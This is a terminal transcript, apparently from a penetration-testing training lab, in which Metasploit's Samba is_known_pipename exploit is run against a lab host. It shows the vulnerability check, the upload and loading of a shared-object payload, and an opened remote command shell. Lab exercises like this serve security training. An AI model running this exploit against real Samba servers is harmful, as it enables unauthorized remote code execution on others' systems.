 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOST demo.ine.local
RHOST ⇒ demo.ine.local
msf6 exploit(linux/samba/is_known_pipename) > check
[+] 192.24.81.3:445 - Samba version 4.1.17 found with writeable share 'exploitable'
[*] 192.24.81.3:445 - The target appears to be vulnerable.
msf6 exploit(linux/samba/is_known_pipename) > exploit -z
[*] 192.24.81.3:445 - Using location \\192.24.81.3\exploitable\tmp for the path
[*] 192.24.81.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.24.81.3:445 - Share 'exploitable' has server-side path '/
[*] 192.24.81.3:445 - Uploaded payload to \\192.24.81.3\exploitable\tmp\DMHiroJi.so
[*] 192.24.81.3:445 - Loading the payload from server-side path /tmp/DMHiroJi.so usin
g \\PIPE\/tmp/DMHiroJi.so...
[-] 192.24.81.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.24.81.3:445 - Loading the payload from server-side path /tmp/DMHiroJi.so usin
g /tmp/DMHiroJi.so...
[+] 192.24.81.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.24.81.2:34009 → 192.24.81.3:445) at 2025-10-
17 12:22:57 +0530
[*] Session 1 created in the background.
msf6 exploit(linux/samba/is_known_pipename) >